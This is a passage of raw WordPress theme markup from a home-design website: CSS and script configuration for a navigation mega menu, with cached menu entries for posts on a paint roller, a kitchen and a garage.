                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:8px !important;line-height:1.5 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0,112,108,0.3);
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .td-pulldown-filter-list li a{
                    padding: 2px 15px;
                
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1000px !important;
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #e8e8e8;
				
					border-color: #06e8dd;
				
					box-shadow: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
				    border-width: 2px;
				
				    border-style: dashed;
				
				    border-color: #00706c;
				}
</style>
<style>
.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_41 .td-pulldown-filter-list li:hover a{
					color: #00706c;
				}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #00706c;
				}.tdi_41 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_41 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    height: 1px;
				
				    bottom: -0px;
				
				    background-color: #c9f2ed;
				}
</style><div id=tdi_41 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-938"><a href="http://castorco.com/"><div class="tdb-menu-item-text">Homepage</div></a></li>
<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-939"><a href="http://castorco.com/category/general/"><div class="tdb-menu-item-text">General</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M18.432 480.183h988.16v81.92h-988.16v-81.92z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_44 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_44 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_44 .block-mega-child-cats{
					padding: 20px 0;
				
					text-align: right;
				}.tdi_44 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_44 .block-mega-child-cats a{
					border-width: 0px;
				
					color: #000000;
				
					font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_44 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #00706c;
				}.tdi_44:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_44:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_44.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_44 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_44 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-module-container{
				    border-width: 0 0 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-style: dashed;
				
				    border-color: #4ad0d3;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-module-meta-info{
					padding: 15px 8px;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_44 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_44 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_44 .td-post-category{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_44:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_44 .td-module-title a{
					color: #000000;
				}.tdi_44 .td_module_wrap:hover .td-module-title a{
					color: #4ad0d3 !important;
				}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_44 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00706c;
				}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_44.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_44 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #4ad0d3 !important;
					border-color: #4ad0d3 !important;
				}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_44 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-mega-modules-wrap{
					padding: 10px;
				}.tdi_44 .block-mega-child-cats{
					width: 150px;
				
					padding: 10px 0;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 8px;
				
					font-size: 15px;
				}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 15px;
				    height: calc( 15px + 1px );
				}.tdi_44 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"main_sub_tdicon":"td-icon-line2-thik","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"107","f_elem_font_family":"394","text_color":"#00706c","f_elem_font_weight":"500","f_elem_font_transform":"uppercase","f_elem_font_spacing":"3","f_elem_font_size":"8","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"2px","tds_menu_active2-border_style":"dashed","tds_menu_active2-border_color":"#00706c","f_elem_font_line_height":"1.5","elem_padd":"8px 14px","elem_space":"5","f_sub_elem_font_family":"394","f_sub_elem_font_size":"8","f_sub_elem_font_spacing":"2","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_height":"1","tds_menu_sub_active2-line_color":"[base64]","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-sub_text_color_h":"#00706c","main_sub_icon_align":"0","main_sub_icon_space":"4","sub_bg_color":"#ffffff","sub_shadow_shadow_color":"rgba(0,112,108,0.3)","sub_text_color":"#000000","sub_elem_padd":"2px 15px","sub_padd":"10px 0 15px","mm_width":"eyJhbGwiOiIxMDAwIiwicG9ydHJhaXQiOiI3MDAifQ==","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","mm_ajax_preloading":"preload","f_mm_sub_font_family":"394","f_mm_sub_font_size":"8","f_mm_sub_font_spacing":"2","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"500","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"20","modules_border_style":"dashed","modules_border_size":"0 0 2px","meta_padding":"eyJhbGwiOiIxNXB4IDhweCIsInBvcnRyYWl0IjoiMTBweCA1cHgifQ==","modules_border_color":"#4ad0d3","meta_bg":"#ffffff","mm_bg":"#e8e8e8","mm_shadow_shadow_size":"0","mm_border_color":"#06e8dd","mm_subcats_bg":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_color_a":"#ffffff","mm_elem_color":"#000000","title_txt":"#000000","title_txt_hover":"#4ad0d3","prev_tdicon":"tdc-font-fa tdc-font-fa-angle-left","next_tdicon":"tdc-font-fa tdc-font-fa-angle-right","pag_icons_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","pag_border_width":"0","pag_bg":"#00706c","pag_h_bg":"#4ad0d3","pag_text":"#ffffff","pag_h_text":"#ffffff","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","mm_sub_width":"eyJwb3J0cmFpdCI6IjE1MCJ9","f_title_font_spacing":"eyJwb3J0cmFpdCI6IjEifQ==","show_subcat":"yes","show_cat":"none","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","category_id":"95","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_44"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "tdb_header_mega_menu";
block_tdi_44.post_count = "5";
block_tdi_44.found_posts = "26";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "6";
tdBlocksArray.push(block_tdi_44);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_45 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_45\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" title=\"Orange Label paint roller\">Orange Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_46 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_46\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dream Garage\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_47 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-648x726.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_47\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" title=\"Dream Garage\">Dream Garage<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colourful and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_48 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_48\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" title=\"Colourful and Contemporary\">Colourful and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a 